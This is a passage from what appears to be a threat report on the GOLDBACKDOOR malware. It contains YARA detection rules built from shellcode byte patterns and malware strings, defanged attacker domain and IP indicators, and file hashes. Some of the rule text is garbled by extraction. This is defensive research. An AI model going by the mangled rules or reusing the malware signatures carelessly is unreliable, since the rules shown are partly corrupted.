EE 01 75 F8 5E 57 }
       $rtlfillmemory load = {B9 4B 17 CD 5B 55 56 33 ED 55 6A 10 50 E8 86 00 00 00 FF D0}$ = "StartModule"
       $log_file_name = {C7 44 24 3C 25 6C 6F 63 50 8D 44 24 40 C7 44 24 44 61 6C 61 70 50 B9 BD
88 17 75 C7 44 24 4C 70 64 61
            74 C7 44 24 50 61 25 5C 6C C7 44 24 54 6F 67 5F 67 C7 44 24 58 6F 6C 64 32 C7 44 24
5C 2E 74 78 74}
```### **Threat report**

```
$ = { B9 8E 8A DD 8D 8B F0 E8 E9 FB FF FF FF D0 }condition:
        3 of them
}
rule NK_GOLDBACKDOOR_generic_shellcode
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Generic detection for shellcode used to drop GOLDBACKDOOR"
        version = "0.1"strings:
        $ = { B9 8E 8A DD 8D 8B F0 E8 ?? ?? ?? ?? FF D0 }
        \text{S} = \{ \text{B9 } 8E \text{ AB } 6F \text{ 40 } [1 - 10] \text{ 50 } [1 - 10] \text{ E8 } ?? \text{ ?? } ?? \text{ FF } D0 \}condition:
        all of them
}
rule NK_GOLDBACKDOOR_Main
{
    meta:
        author= "Silas Cutler"
        description = "Detection for Main component of GOLDBACKDOOR"
        version = "0.1"strings:
        $str1 = "could not exec bash command." wide
        $str2 = "%userprofile%\\AppData" wide
        $str3 = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.3112.113 Safari/537.36" wide
        $str4 = "tickount: %d"
        $str5 = "Service-0x" wide
        $str6 = "Main Returned"
        $b64_1 = "TwBuAGUARAByAHYAVQBwAGQAYQB0AGUAAAA="
        $b64 2 = "aGFnZW50dHJheQ=="
        $b64_3 = "YXBwbGljYXRpb24vdm5kLmdvb2dsZS1hcHBzLmZvbGRlcg=="
        $pdb = "D:\\Development\\GOLD-BACKDOOR\\"
   condition:
        4 of them or ( $pdb and 1 of them )
}
```
**Stairwell**

### <span id="page-14-0"></span>Infrastructure

| <b>Indicator</b>    | <b>Type</b> | <b>Date Active</b> | <b>Description</b>                                                        |
|---------------------|-------------|--------------------|---------------------------------------------------------------------------|
| main[.]dailynk[.]us | Domain      | <b>March 2022</b>  | Domain used for staging malicious document                                |
| 142.93.201[.]77     | IP address  | March 2022         | IP address main[.]dailynk[.]us resolved to at the time of the<br>incident |

### <span id="page-14-1"></span>Files

| <b>File Name</b>                                     | <b>File Type</b>               | <b>Size</b> | <b>SHA256 Hash</b>                                                   |
|------------------------------------------------------|--------------------------------|-------------|----------------------------------------------------------------------|
| Kang Min-chol Edits 2.zip                            | Zip archive file               | 487K        | 9eddd99db6f5a7791f7e446792f04b301d<br>29f6b0596920e8b39647cc7585185d |
| Kang Min-chol Edits 2.Ink                            | Windows shortcut file          | 282.7M      | 120ca851663ef0ebef585d716c9e2ba67b<br>d4870865160fec3b853156be1159c5 |
| Kang Min-chol Edits 2.doc                            | Microsoft Office<br>Document   | 526K        | 94ca32c0a3002574d7ea1bef094146a9d<br>3b2ad0018b3e3d3f4ffca8689b89e5a |
| Fantasy                                              | <b>Binary Data</b>             | 1.1M        | 45ece107409194f5f1ec2fbd902d041f055<br>a914e664f8ed2aa1f90e223339039 |
| N/A<br>(GOLDBACKDOOR)                                | <b>Binary Data</b>             | 1.1M        | c02d0f7bc47bfd46bf88cad0648b24118c<br>a77675c77595b68c0da9d91208b1de |
| Kang Min-chol Edits 2.zip<br>(Tracking Document zip) | Zip archive file               | 187K        | c5369c2ce7f33d6cd209cd61226a0637a<br>dc809b864deb73a98d78bfed0883163 |
| Kang Min-chol Edits 2.doc<br>(Tracking Document)     | Microsoft Office<br>Document   | 525K        | 18c9fd4f781789cd15cee4fcb18fa983897<br>fc9876422d662a2243ff7499f5948 |
| N/A                                                  | Windows portable<br>executable | 1.2M        | 485246b411ef5ea9e903397a5490d1069<br>46a8323aaf79e6041bdf94763a0c028 |